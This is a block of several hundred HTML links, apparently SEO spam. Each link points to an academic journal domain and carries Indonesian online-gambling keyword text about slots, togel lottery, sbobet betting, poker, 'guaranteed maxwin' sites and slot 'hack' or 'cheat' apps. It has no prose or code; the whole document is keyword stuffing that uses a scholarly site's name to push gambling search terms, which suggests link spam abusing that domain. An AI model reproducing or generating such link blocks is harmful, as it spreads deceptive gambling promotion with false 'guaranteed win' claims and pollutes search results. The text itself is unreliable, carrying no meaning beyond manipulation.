    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jackpotinfo slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">web slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">web slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">web slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">web slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">web slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">web slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">web slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">web tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">web togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">web togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">web togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">webresmi</a>
    <a href="https://journal.stiemb.ac.id/">website angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">website angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">website bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">website bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">website betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">website bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">website casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">website daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">website data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">website freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">website freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">website jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">website member vip</a>
    <a href="https://journal.stiemb.ac.id/">website online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">website rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">website slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot android</a>
    <a href="https://journal.stiemb.ac.id/">website slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">website slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus selamat datangwebsite slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">website slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">website slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">website slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">website slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">website slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot play star gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">website slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">website slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">website slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">website tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">website togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">website togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">website togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">10 situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">100 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">62 hacker slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">agen angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">agen angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">agen bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">agen bo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen bola 808</a>
    <a href="https://journal.stiemb.ac.id/">agen bola gila</a>
    <a href="https://journal.stiemb.ac.id/">agen bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">agen casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">agen casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen dadu</a>
    <a href="https://journal.stiemb.ac.id/">agen daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">agen data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">agen forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">agen idn</a>
    <a href="https://journal.stiemb.ac.id/">agen idn poker</a>
    <a href="https://journal.stiemb.ac.id/">agen idnplay</a>
    <a href="https://journal.stiemb.ac.id/">agen joker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen judi idn</a>
    <a href="https://journal.stiemb.ac.id/">agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi poker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen live casino</a>
    <a href="https://journal.stiemb.ac.id/">agen member vip</a>
    <a href="https://journal.stiemb.ac.id/">agen pay4d</a>
    <a href="https://journal.stiemb.ac.id/">agen permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen poker</a>
    <a href="https://journal.stiemb.ac.id/">agen poker idn</a>
    <a href="https://journal.stiemb.ac.id/">agen poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen poker online</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">agen provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen resmi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">agen situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">agen situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot android</a>
    <a href="https://journal.stiemb.ac.id/">agen slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">agen slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">agen slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">agen slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">agen slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">agen slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">agen slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">agen slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">agen Slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot88</a>
    <a href="https://journal.stiemb.ac.id/">agen tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">agen tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agencslot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">akun jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">akun judi online</a>
    <a href="https://journal.stiemb.ac.id/">akun server filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun server myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun server singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun server swiss</a>
    <a href="https://journal.stiemb.ac.id/">akun server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun server thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun slot dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">akun slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">akun slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot wso mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">akun thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">akun wso</a>
    <a href="https://journal.stiemb.ac.id/">akun wso anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun wso pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">alamat alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">apa nama situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk cheat slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">apk idn poker</a>
    <a href="https://journal.stiemb.ac.id/">apk joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">apk judi online</a>
    <a href="https://journal.stiemb.ac.id/">apk judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi hack slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">bacarat casino</a>
    <a href="https://journal.stiemb.ac.id/">bakarat online</a>
    <a href="https://journal.stiemb.ac.id/">bakarat slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot88</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel darat</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah bolak balik</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau</a>
